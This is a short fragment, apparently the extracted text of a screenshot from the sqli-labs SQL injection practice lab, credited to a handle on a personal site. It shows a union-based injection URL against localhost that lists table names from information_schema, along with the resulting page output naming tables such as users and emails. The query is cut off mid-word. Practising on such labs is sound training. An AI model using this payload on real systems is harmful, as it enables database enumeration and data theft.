 127.0.0.1/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tab
3
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
d4m1ts gm7.org